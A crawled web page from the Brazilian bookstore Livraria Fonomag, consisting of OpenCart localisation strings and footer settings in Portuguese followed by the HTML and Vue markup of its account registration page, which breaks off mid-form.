Presente","button_upload":"Enviar arquivo","button_reward":"Aplicar pontos de fidelidade","button_quote":"Calcular","error_upload_1":"Aviso: O arquivo enviado excede o upload_max_filesize directive in php.ini!","error_upload_2":"Aviso: O arquivo enviado excede o MAX_FILE_SIZE diretiva que foi especificado no formul\u00e1rio HTML!","error_upload_3":"Aviso: O arquivo foi apenas parcialmente carregado!","error_upload_4":"Aviso: Nenhum arquivo foi enviado!","error_upload_6":"Aviso: Falta uma pasta tempor\u00e1ria!","error_upload_7":"Aviso: Falha ao gravar arquivo em disco!","error_upload_8":"Aviso: Envio de arquivos interrompido por causa da extens\u00e3o\t","error_upload_999":"Aviso: Nenhum c\u00f3digo de erro dispon\u00edvel!","text_new_products":"Novos Produtos","text_bestsellers":"Mais Vendidos","text_original_products":"Produtos originais","flash_title":"TAGS","text_sale":"Para Vender","text_de":"de:","text_por":"por: ","novo_selo":"NOVO","lang_learn_more_icon":"Saiba Mais","t_save":"Salvar","t_back":"Voltar","t_send":"Enviar","t_delete":"Deletar","t_continue":"Continuar","t_next":"Pr\u00f3ximo","t_prev":"Anterior","t_log_in":"Entrar","t_name":"nome","t_last_name":"Sobrenome","t_new":"Novo","t_old":"Antigo","t_address":"Endere\u00e7o","t_street":"Rua","t_enter_your_street":"Digite sua rua","t_result":"Resultado","t_results":"Resultados","t_order_by":"Ordenar por","t_result_not_found":"Desculpe, n\u00e3o encontramos nenhum resultado!","t_filters":"Filtros","t_clean_all":"Limpar todos","t_e_captcha":"O c\u00f3digo digitado n\u00e3o corresponde ao c\u00f3digo da imagem!","t_e_google_captcha":"Erro de valida\u00e7\u00e3o no reCaptcha! Efetue a valida\u00e7\u00e3o para continuar","t_e_limiter_ip":"Atividades suspeitas identificadas, solicite desbloqueio ao Administrador da loja.","heading_title":"Produtos Relacionados","text_maintenance":"Estamos em manuten\u00e7\u00e3o para melhor atend\u00ea-los!","text_message":"<p>Sua mensagem foi enviada com sucesso! Entraremos em contato.<\/p>","text_search":"Busca","text_brand":"Fabricantes","text_manufacturer":"Fabricantes","text_model":"C\u00f3d. item","text_code":"C\u00f3d.: ","text_reward":"Pontos de fidelidade:","text_points":"Pre\u00e7o em pontos de fidelidade:","text_stock":"Disponibilidade:","text_instock":"Em estoque","text_price":"Pre\u00e7o:","text_tax":"Taxas n\u00e3o inclusas:","text_discount":"%s ou mais %s","text_option":"Op\u00e7\u00f5es dispon\u00edveis","text_qty":"Quantidade","text_minimum_qtd":"1","text_minimum":"Este produto tem uma quantidade m\u00ednima de %s","text_or":"- OU -","text_reviews":"%s coment\u00e1rios","text_write":"Fazer um coment\u00e1rio","text_no_reviews":"N\u00e3o h\u00e1 coment\u00e1rios para este produto.","text_on":" feito em ","text_note":"<span style=\"color: #FF0000;\">Obs:<\/span> HTML n\u00e3o suportado!","text_share":"Compartilhar","text_success":"Seu coment\u00e1rio ser\u00e1 enviado para avalia\u00e7\u00e3o antes de ser aprovado.","text_upload":"Seu arquivo foi enviado com sucesso!","text_wait":"Por favor, aguarde.","text_tags":"Tags","text_error":"Produto n\u00e3o encontrado!","text_payment_profile":"Perfis de pagamento","text_title_specification":"Especifica\u00e7\u00e3o","no_rating":"Sem Avalia\u00e7\u00e3o","text_cart_infofrete":"*Frete referente \u00e0 um item","text_tipo_frete":"Entrega","text_valor_frete":"Valor","entry_postcode":"CEP","text_nao_sei_meu_cep":"N\u00e3o sei meu CEP?","text_erro_frete":"Ocorreu um erro ao calcular o frete.","text_frete_na":"N\u00e3o h\u00e1 m\u00e9todos de envio dispon\u00edveis.","text_color":"Cor:","text_size":"Tamanho:","text_gift":"Acompanha brinde","text_pontos":"Ao comprar este produto voc\u00ea ganhar\u00e1 %s pontos de fidelidade","text_promotion":"Oferta termina","text_discount_kit":"Economia de %s no Kit","text_trial_description":"%s a cada %d %s(s) para %d pagamento(s) ent\u00e3o","text_payment_description":"%s a cada %d %s(s) para %d pagamento(s)","text_payment_until_canceled_description":"%s a cada %d %s(s) at\u00e9 que seja cancelado","text_day":"dia","text_week":"semana","text_semi_month":"meio-m\u00eas","text_month":"m\u00eas","text_year":"ano","text_brinde":"+Brinde","entry_name":"Nome","entry_review":"Coment\u00e1rio","entry_rating":"Sua avalia\u00e7\u00e3o","entry_good":"Bom","entry_bad":"Ruim","entry_captcha":"Digite o c\u00f3digo exibido na imagem","entry_cart_frete":"Calcular Frete\/Prazo:","tab_description":"Descri\u00e7\u00e3o","tab_attribute":"Especifica\u00e7\u00e3o","tab_review":"Avalia\u00e7\u00f5es","tab_related":"Produtos relacionados","kit_products":"Produtos do kit","error_name":"Aten\u00e7\u00e3o: O nome deve ter entre 3 e 25 caracteres!","error_text":"Aten\u00e7\u00e3o: O texto de avalia\u00e7\u00e3o deve ter entre 25 e 1000 caracteres!","error_rating":"Aten\u00e7\u00e3o: Selecione uma classifica\u00e7\u00e3o para a avalia\u00e7\u00e3o!","error_captcha":"Aten\u00e7\u00e3o: C\u00f3digo de verifica\u00e7\u00e3o n\u00e3o coincide com a imagem!","error_upload":"\u00c9 necess\u00e1rio enviar um arquivo!","error_filename":"Nome do arquivo deve ter entre 3 e 64 caracteres!","error_filetype":"O tipo de arquivo \u00e9 inv\u00e1lido!!","error_postcode":"O CEP deve ter 8 caracteres!","button_points":"Trocar","button_add_cart":"Adicionar ao carrinho","button_mercado_livre":"Comprar no Mercado Livre","button_frete":"Calcular","choose_size":"Escolha o tamanho","choose_specification":"Escolha a especifica\u00e7\u00e3o","comments":"Coment\u00e1rios","view_comments":"Ver coment\u00e1rios","calculate_shipping_method":"Calcular forma de envio","details":"Detalhes","read_more":"Ver detalhes do produto","text_shipping_detail":"Calcular Frete","text_shipping_method":"Forma(s) de envio","heading_title_aviseme":"<strong>Avise-me quando chegar<\/strong>","heading_title_aviseme_btn":"Avise-me","text_let_me_know":"Avise-me quando chegar o produto","text_nome":"Nome:","text_email":"Email:","text_continue":"Avise-Me","entry_nome":"Digite seu nome","entry_email":"Digite seu email","price_esgotado":"Produto Esgotado","body_message":"O Cliente <strong>%s<\/strong> gostaria de saber quando o produto <strong>%s<\/strong> dever\u00e1 estar no estoque.","error_email":"O campo e-mail est\u00e1 incorreto","text_example":"Ex.: Rua, Bairro, Cidade, Estado","text_placeholder_address":"Endere\u00e7o (separe por virgula)","heading_title_cor":"Cor","heading_title_size":"Tamanho","heading_title_specification":"Especifica\u00e7\u00e3o","text_clear":"Limpar","text_placeholder_pesquisa":"Pesquisar","heading_title_subcategory":"Subcategorias","text_see_all":"Ver Todos","text_para":"para:","text_information":"Informa\u00e7\u00e3o","text_service":"Atendimento","text_extra":"Outros","text_account":"Minha Conta","text_contact":"Contate-nos","text_return":"Devolu\u00e7\u00f5es","text_sitemap":"Mapa do site","text_voucher":"Vale Presente","text_affiliate":"Afiliados","text_special":"Promo\u00e7\u00f5es","text_registration_data":"Dados Cadastrais","text_order":"Hist\u00f3rico de Pedidos","text_wishlist":"Lista de Desejos","text_newsletter":"Boletim Informativo","text_powered":"Desenvolvido em uma plataforma OpenCart por <a href=\"http:\/\/www.futurasistemas.com.br\">Futura Sistemas<\/a><br \/>","text_powered_dresscode":"Desenvolvido em uma plataforma OpenCart por <a href=\"http:\/\/www.futurasistemas.com.br\">Futura Sistemas<\/a><br \/>","text_twitter":"Twitter","text_facebook":"Facebook","text_listacompare":"Lista de Compara\u00e7\u00e3o","text_quantity":"Quantidade","contact_titulo_rodape":"Contate-nos","text_reseller":"Encontre um revendedor","config_owner":"Raz\u00e3o Social:","config_email":"E-mail:","config_cnpj":"CNPJ:","config_year":"- Todos os direitos reservados.","config_phone":"Telefone:","config_IE":"Inscri\u00e7\u00e3o Estadual:"},"footerStyle":{"bottom_background":{"var":"--bottom-footer-bg-color","value":"#a8222f"},"bottom_text_color":{"var":"--bottom-footer-text-color","value":"#FFFFFF"},"bottom_text_color_hover":{"var":"--bottom-footer-text-color-hover","value":"#FFFFFF"},"footer_background":{"var":"--footer-bg-color","value":"#FFFFFF"},"footer_top_border":{"var":"--footer-top-border","value":"#CCCCCC"},"footer_link":{"var":"--footer-link","value":"#000000"},"footer_link_hover":{"var":"--footer-link-hover","value":"#646464"},"footer_title":{"var":"--footer-title","value":"#0D0D0D"}},"base_layout":true,"enableComponents":{"customContact":true,"customSocial":true,"customPayment":true,"customCertificates":true},"customInformations":{"column_type":"dynamic","footer_logo":"<h4>Sobre n&oacute;s<\/h4>\r\n\r\n<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent massa lectus, vehicula a lacinia ut, volutpat ac nulla. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas.<\/p>\r\n","color":"#0D0D0D","data":[{"text":"Sobre N\u00f3s","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=4"},{"text":"Informa\u00e7\u00f5es de Entrega","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=6"},{"text":"Termos de Cadastro","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=1013"},{"text":"Pol\u00edtica de Privacidade","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=3"},{"text":"Termos de Privacidade","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=999"},{"text":"Pol\u00edtica de Devolu\u00e7\u00e3o","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=1000"},{"text":"Pol\u00edtica de cookies","link":"https:\/\/www.fonomag.com.br\/politica-de-cookies"},{"text":"Termos e Condi\u00e7\u00f5es","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=5"},{"text":"Como utilizar cupons de desconto","link":"https:\/\/www.fonomag.com.br\/cupons"},{"text":"Sobre Encomendas Diretamente do Jap\u00e3o","link":"https:\/\/www.fonomag.com.br\/encomendas"},{"text":"FAQ (Perguntas Frequentes)","link":"https:\/\/www.fonomag.com.br\/faq"}]},"customServices":{"contact_link":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/contact","text":"Contate-nos"},"sitemap":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/sitemap","text":"Mapa do site"},"return":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/return","text":"Devolu\u00e7\u00f5es"},"manufacturer":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=product\/manufacturer","text":"Fabricantes"}},"customAccount":{"account":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/account","text":"Dados Cadastrais"},"order":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/order","text":"Hist\u00f3rico de Pedidos"},"newsletter":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/newsletter","text":"Boletim Informativo"},"wishlist":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/wishlist","text":"Lista de Desejos"}},"customContact":{"show_contact_content":"yes","column_type":"easy","contact_title":"Contate-nos","telephones":[{"type":"4","number":"(11) 96269-2091","only_number":"11962692091","icon":"fab fa-whatsapp"},{"type":"2","number":"(11) 3104-3329","only_number":"1131043329","icon":"fas fa-phone"}],"color":"#ffffff","moreInfo":{"email":{"text":"atendimento.ecommerce@fonomag.com.br","icon":"far fa-envelope"},"address":{"text":"Rua da Gl\u00f3ria n\u00ba 299\/301, Liberdade, S\u00e3o Paulo - SP, CEP: 01510-001","icon":"fas fa-map-marker-alt"}}},"customMediasStyle":{"deep":"#FFFFFF","font":"#000000"},"customMediasUrls":{"instagram":{"url":"https:\/\/www.instagram.com\/livrariafonomag","icon":"fab fa-instagram"}},"banners":[],"customPayment":{"paymentStatus":true,"bandeiras_automaticas":"1","banners":[{"title":"Transferencia Banc\u00e1ria","class":"transferencia"},{"title":"Visa","class":"visa"},{"title":"MasterCard","class":"master"},{"title":"Diners","class":"diners"},{"title":"Elo","class":"elo"}]},"customCertificates":{"certificates_status":"1","eBitCertificate":{"ebit_status":null,"ebit_store_id":null,"ebit_lightbox":null}},"customOptions":{"developmentBy":"1","infos":[]},"customLayout":{"tipo_rodape":"1","copyright":"<!--Footer-->\r\n<p style=\"text-align: center; color: white; font-size:13px\">Livraria Fonomag Com. e Imp. Ltda | CNPJ: 60.645.116\/0001-00 | Inscri&ccedil;&atilde;o Estadual: 104.765.606.111<br \/>\r\nEndere&ccedil;o da loja f&iacute;sica: Rua da Gl&oacute;ria n&ordm; 299\/301, Liberdade, S&atilde;o Paulo - SP, CEP: 01510-001<br \/>\r\nHor&aacute;rio de Atendimento (lojas f&iacute;sica e online):<br \/>\r\nSegunda &agrave; Sexta-feira: das 09h &agrave;s 18h<br \/>\r\nS&aacute;bados: das 09h &agrave;s 17h<br \/>\r\nDomingos e Feriados: das 10h &agrave;s 17h<\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p style=\"text-align: center; color: white; font-size:13px\">Sistema Anti-fraude:<\/p>\r\n\r\n<div style=\"display: flex; justify-content: center; align-items:center; background-color: #A8222F; border-radius: 5px\"><img alt=\"\" src=\"https:\/\/www.livrariafonomag.futurasistemas.com.br\/image\/data\/clearsale_logo.png\" style=\"margin:0px; width:150px\" \/><\/div>\r\n<!--End Footer-->"},"backToTop":{"status":"1","position":"scroll-to-top-left"},"whatsApp":{"status":"1","number":"(11) 96269-2091","position":"footer-whatsapp-right","url":"https:\/\/wa.me\/5511962692091"},"cookiesPolicy":{"id":1005,"url":"https:\/\/www.fonomag.com.br\/politica-de-cookies"},"google_recaptcha_status":"1","scripts_async":"catalog\/view\/theme\/vista\/public\/js\/scripts-async.0c4d0929.js","testEnvironment":{"status":false}}
</script>

<script src="catalog/view/javascript/pdf-redirect.js" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fonomag.com.br/index.php?route=account/account
body_size: 30807
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-br">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
                  <meta property="og:url"         content="https://www.fonomag.com.br/" />
      <meta property="og:type"        content="website" />
      <meta property="og:locale"      content="pt-br" />
      <meta property="og:title"       content="Registrar Conta" />
      <meta property="og:description" content="" />
      <meta property="og:image"       content="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.png" />
        <meta name="theme-color" content="#dc0338">
    <meta name="apple-mobile-web-app-status-bar-style" content="#dc0338">
    <meta name="msapplication-navbutton-color" content="#dc0338">
    <title>Registrar Conta</title>
    <base id="base-urls" href="https://www.fonomag.com.br/" data-base-url-loja="https://www.fonomag.com.br/">
    <script>
      Object.freeze(console);
    </script>

          <link href="https://www.fonomag.com.br/image/data/favicon.png" rel="icon" />
        
    
    <meta name="robots" content="INDEX,FOLLOW">

          <link href="catalog/view/theme/vista/public/css/minimalist.aa37c55b.css" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/theme/vista/public/css/minimalist.aa37c55b.css" rel="stylesheet">
      </noscript>
    
    <script src="catalog/view/theme/vista/public/js/lab.e74a0e5b.js"></script>
    <script>
      $LAB.setGlobalDefaults({AlwaysPreserveOrder:true});
      var base =  document.querySelector('base');
      if (base && base.href) {
        $LAB.setGlobalDefaults({AlwaysPreserveOrder:true, BasePath: base.href });
      }

      // CustomEvent polyfill
      (function () {
        if (typeof window.CustomEvent === "function") return false;

        function CustomEvent(event, params) {
          params = params || { bubbles: false, cancelable: false, detail: undefined };
          var evt = document.createEvent('CustomEvent');
          evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);
          return evt;
        }

        CustomEvent.prototype = window.Event.prototype;
        window.CustomEvent = CustomEvent;
      })();

      // Dispara os eventos
      function triggerEvent(eventName) {
        var EVENT = new CustomEvent(eventName);
        window.dispatchEvent(EVENT);
      }

      /* Trabalha em conjunto com o arquivo 'dispatch-event-load-scripts.js' */
      window.scriptsLoaded = false;
      window.windowLoaded = false;
      window.documentReaded = false;

      // Indica se a janela foi carregada
      window.addEventListener('load', function () {
        window.windowLoaded = true;
        triggerEvent('window');
      });

      // Indica se o documento foi lido
      if (document.addEventListener) {
        document.addEventListener('DOMContentLoaded', function(){
          triggerEvent('document');
          window.documentReaded = true;
        });
      } else {
        document.attachEvent('onreadystatechange', function(){
          if (document.readyState=='complete') {
            triggerEvent('document');
            window.documentReaded = true;
          }
        });
      }

      // Mostra os eventos no console
      // window.addEventListener('scripts_document', function () {
      //   console.log('scripts_document');
      // });
      // window.addEventListener('scripts_window', function () {
      //   console.log('scripts_window');
      // });
      // window.addEventListener('scripts', function () {
      //   console.log('scripts');
      // });

      // Executa a função se o evento já foi disparado
      // ou atribui a função para ser executada no disparo do evento
      window.waitEvent = function(event, func) {
        switch (event) {
          case 'scripts':
            if (window.scriptsLoaded) {
              func();
            } else {
              window.addEventListener('scripts', function () {
                func();
              });
            }
            break;
          case 'document':
            if (window.documentReaded) {
              func();
            } else {
              window.addEventListener('document', function () {
                func();
              });
            }
            break;
          case 'scripts_document':
            if (window.documentReaded && window.scriptsLoaded) {
              func();
            } else {
              window.addEventListener('scripts_document', function () {
                func();
              });
            }
            break;
          case 'window':
            if (window.windowLoaded) {
              func();
            } else {
              window.addEventListener('window', function () {
                func();
              });
            }
            break;
          case 'scripts_window':
            if (window.windowLoaded && window.scriptsLoaded) {
              func();
            } else {
              window.addEventListener('scripts_window', function () {
                func();
              });
            }
            break;
          default:
            console.error('FUTURA - Evento inválido');
            break;
        }
      }

      var scripts = {"42a280b88d6875645bd5f824a0c29721":"catalog\/view\/theme\/vista\/public\/js\/account\/register_new.e266deb3.js"};
      if (scripts) {
        for (var key in scripts) {
          if (scripts.hasOwnProperty(key)) {
            $LAB.setOptions({AllowDuplicates:true}).script(scripts[key]).wait();
          }
        }
      }
    </script>

    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.fonomag.com.br/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.fonomag.com.br/index.php?route=product/search&search={query}",
        "query-input": "required name=query"
      }
    }
    </script>

    
    <link href="https://fonts.googleapis.com/css?family=Manrope:400,700" rel="stylesheet" media="none" onload="this.media='all'">
    <noscript>
      <link href="https://fonts.googleapis.com/css?family=Manrope:400,700" rel="stylesheet">
    </noscript>

    <style type="text/css">
      body,
      input,
      textarea,
      select,
      button {
        font-family: Manrope, sans-serif;
      }

      [class*="heading-"],
      [class^="heading-"] {
        font-family: Manrope, sans-serif;
        text-transform: inherit;
        color:#0D0D0D;
        font-weight: normal;
      }

      .heading-product-list-title{
        color:#000000;  
      }

      .heading-product-list-subtitle{
        color:#000000;
      }


      
      
      body {
        color:#000000;
                background-color:#FFFFFF;
      }

      .heading-1 {
        font-size: 1.5rem;
        line-height: 1.75rem;
      }
      .heading-2 {
        font-size: 1.25rem;
        line-height: 1.5rem;
      }
      .heading-3 {
        font-size: 1rem;
        line-height: 1.25rem;
      }
      /* 768px */
      @media only screen and (min-width: 48em) {
        .heading-1 {
          font-size: 1.5rem;
          line-height: 1.75rem;
        }
        .heading-2 {
          font-size: 1.25rem;
          line-height: 1.5rem;
        }
        .heading-3 {
          font-size: 1rem;
          line-height: 1.25rem;
        }
      }
      /* 992px */
      @media only screen and (min-width: 62em) {
        .heading-1 {
          font-size: 2rem;
          line-height: 2.25rem;
        }
        .heading-2 {
          font-size: 1.25rem;
          line-height: 1.5rem;
        }
        .heading-3 {
          font-size: 1rem;
          line-height: 1.25rem;
        }
      }

      #header {
        background-color: #f0f0f0;
        border-bottom: 1px solid #DDD;
        height: 132px;
        padding: 16px;
        text-align: center;
      }
      .radio-entry:checked + .radio-text::before,
      .checkbox-entry:checked + .checkbox-text::before,
      .btn-primary {
        background-color: #dc0338!important;
        color: #FFFFFF!important;
      }
      a {
        color: #dc0338!important;
      }
      .logo img {
        height: 100%;
        width: auto;
      }
    </style>

    <!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1219357545631080');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1219357545631080&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
                <!-- Google Tag Manager -->
      <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4R74MPW');</script>
<!-- End Google Tag Manager -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               
            <!-- Google Merchant Center -->
    <meta name="google-site-verification" content="RRyfspia4TCfISRdJx3UwMMxDs9-cvkK9rtc6wJBvkk" />
  
  </head>
  <body itemscope itemtype="http://schema.org/WebPage">
    <div class="notifications js-notifications"></div>

      <header id="header">
        
                  <a href="https://www.fonomag.com.br/" title="LIVRARIA FONOMAG" class="logo">
            <picture>
                              <source media="(max-width: 768px)" srcset="https://www.fonomag.com.br/image/data/fonomag-logo-horizontal-positivo-RGB-responsivo.png">
                            <source srcset="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.webp">
              <img src="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.png" title="LIVRARIA FONOMAG" alt="LIVRARIA FONOMAG" itemprop="image" width="395" height="150">
            </picture>
          </a>
              </header>

      
<div id="root">
  <div class="page-loader" v-if="isLoading"></div>

  <section ref="registerNew" id="register-new" class="container-fluid vertical-padding-x-large" style="overflow-x:hidden;" hidden>
    <div class="row center-xs">
      <div class="col-xs-12 col-sm-8 col-md-5">
        <div v-if="page == 'login'" class="content-box">
          <h1 class="heading-1">{ text_login } </h1>
          <p class="top-margin-small text-medium">{ text_new_client }
            <a href="#" @click.prevent="page='register'" id="register-link">{ text_create_your_account }</a>
          </p>
          <the-login
            :info="login"
            @page="(goPage) => page = goPage"
            @alert="(alertInfo) => alert = alertInfo"
            @userinfo="setUserInfo"
          >
        </div>

        <div v-if="page == 'forgotten'" class="content-box">
          <h1 class="heading-1">{ text_recover_password }</h1>
          <the-forgotten :info="forgotten" @page="(goPage) => page = goPage">
        </div>

        <div v-if="page == 'register'" class="content-box">
          <validation-observer
            tag="div"
            ref="validationObserver"
            v-slot="{ handleSubmit }"
          >
            <h1 v-if="is_futura" class="heading-1">{ text_create_your_account_to_certificate }</h1>
            <h1 v-else class="heading-1">{ text_create_your_account }</h1>

            <p class="top-margin-small text-medium">{ text_create_your_account_subtitle }
              <a href="#" @click.prevent="page='login'">{ text_login }</a>
            </p>

            <form
              id="form-register"
              ref="form"
              @submit.prevent="handleSubmitForm(handleSubmit)"
              :action="action"
              method="post"
              autocomplete="off"
            >
              <base-alert
                v-show="alert.type"
                :apperance="alert.type"
                @close="alert = {}">
                <span v-text="alert.message"></span>
              </base-alert>

              <h2 class="heading-2 top-margin-x-large bottom-margin-medium">{ text_info_access }</h2>

              <validation-provider
                tag="div"
                class="bottom-margin-large"
                rules="required|email"
                name="email"
                v-slot="{ errors, valid }"
              >
                <base-input
                  type="text"
                  name="email"
                  :label="text_email"
                  :placeholder="text_email_placeholder"
                  v-model="email"
                  maxlength="96"
                  required
                  :error="errors[0]"
                  :valid="valid"
                  :disabled="disableForm"
                  @focusout="validateEmail"
                ></base-input>
              </validation-provider>

              <validation-provider
                tag="div"
                class="bottom-margin-large"
                rules="required"
                name="password"
                v-slot="{ errors, valid }"
              >
                <base-input
                  :type="showPassword ? 'text' : 'password'"
                  name="password"
                  :label="text_password"
                  :secret="true"
                  v-model="password"
                  required
                  minlength="4"
                  maxlength="20"
                  :error="errors[0]"
                  :valid="valid"
                  :disabled="disableForm"
                ></base-input>
              </validation-provider>

              <validation-provider
                tag="div"
                class="bottom-margin-large"
                rules="required"
                name="confirm"
                v-slot="{ errors, valid }"
              >
                <base-input
                  ref="confirmar_nova_senha"
                  :type="showPassword ? 'text' : 'password'"               
                  name="confirm"
                  :label="text_confirm"
                  :secret="true"
                  v-model="confirm"
                  required
                  minlength="4"
                  maxlength="20"
                  :error="errors[0]"
                  :valid="valid"
                  :disabled="disableForm"
                ></base-input>
              </validation-provider>

              <base-checkbox
                :label="text_newsletter"
                name="newsletter"
                v-model="newsletter"
              ></base-checkbox>

              <h2 class="heading-2 top-margin-x-large bottom-margin-medium">{ text_your_details }</h2>

              <div
                v-if="
                  fields_register_brazil_tipo_de_pessoa == Type_CadastroPessoa.Tp_Ambos ||
                  fields_register_brazil_tipo_de_pessoa_array.indexOf(fields_register_brazil_tipo_de_pessoa) == -1
                "
                class="bottom-margin-large"
              >
                <p class="top-margin-small text-medium text-dark text-bold">{ person_type }</p>
                <group-radio required>
                  <base-radio
                    name="pessoa"
                    :label="text_fisica"
                    v-model="pessoa"
                    :disabled="disableForm"
                    value="F"
                    value-checked="F"
                    inline
                  ></base-radio>

                  <base-radio
                    name="pessoa"
                    :label="text_juridica"
                    v-model="pessoa"
                    :disabled="disableForm"
                    value="J"
                    value-checked="J"
                    inline
                  ></base-radio>
                </group-radio>

                <div v-show="!pessoa && submitted">
                  <span class="top-margin-small text-medium text-error">{ person_type_required }</span>
                </div>
              </div>

              <input
                v-else="fields_register_brazil_tipo_de_pessoa == Type_CadastroPessoa.Tp_Juridico"
                class="hidden"
                type="radio"
                id="juridica"
                name="pessoa"
                checked
                value="J"
              />

              <input
                v-else="fields_register_brazil_tipo_de_pessoa == Type_CadastroPessoa.Tp_Fisico"
                class="hidden"
                type="radio"
                id="fisica"
                name="pessoa"
                checked
                value="F"
              />

              <div class="row small-space-xs bottom-padding-medium" v-if="pessoa">
                <validation-provider
                  tag="div"
                  class="col-xs-12 col-ms-6"
                  rules="required"
                  name="firstname"
                  v-slot="{ errors, valid }"
                >
                  <base-input
                    type="text"
                    name="firstname"
                    :label="text_firstname"
                    v-model="firstname"
                    maxlength="32"
                    required
                    :error="errors[0]"
                    :valid="valid"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>

                <validation-provider
                  tag="div"
                  class="col-xs-12 col-ms-6"
                  rules="required"
                  name="lastname"
                  v-slot="{ errors, valid }"
                >
                  <base-input
                    type="text"
                    name="lastname"
                    :label="text_lastname"
                    v-model="lastname"
                    maxlength="32"
                    required
                    :error="errors[0]"
                    :valid="valid"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>

                  <validation-provider
                    v-if="pessoa == 'J'"
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    rules="required"
                    name="razao_social"
                    v-slot="{ errors, valid }"
                  >
                    <base-input
                      type="text"
                      name="razao_social"
                      :label="text_razao"
                      v-model="razao_social"
                      required
                      :error="errors[0]"
                      :valid="valid"
                      :disabled="disableForm"
                    ></base-input>
                  </validation-provider>

                  <validation-provider
                    v-if="pessoa == 'F'"
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    rules="required|cpf"
                    name="cpf"
                    v-slot="{ errors, valid }"
                  >
                    <base-input
                      type="text"
                      name="cpf"
                      :label="text_cpf"
                      :placeholder="text_cpf_placeholder"
                      v-model="cpf"
                      required
                      mask="cpf"
                      :error="errors[0]"
                      :valid="valid"
                      :disabled="disableForm"
                    ></base-input>
                  </validation-provider>

                <template
                  v-if="fields_register_brazil_status_rg"
                >
                  <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    :class="{hidden: pessoa != 'F'}"
                    rules=""
                    name="rg"
                    v-slot="{ errors, valid, passed }"
                  >
                    <base-input
                      type="text"
                      name="rg"
                      :label="text_rg"
                      :placeholder="text_rg_placeholder"
                      v-model="rg"
                      maxlength="20"
                      :error="errors[0]"
                      :valid="valid && passed"
                      :disabled="disableForm"
                    ></base-input>
                  </validation-provider>
                </template>

                <template
                  v-if="pessoa == 'J'"
                >
                  <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    rules="required|cnpj"
                    name="cnpj"
                    v-slot="{ errors, valid }"
                  >
                    <base-input
                      type="text"
                      name="cnpj"
                      :label="text_cnpj"
                      :placeholder="text_cnpj_placeholder"
                      v-model="cnpj"
                      mask="cnpj"
                      required
                      :error="errors[0]"
                      :valid="valid"
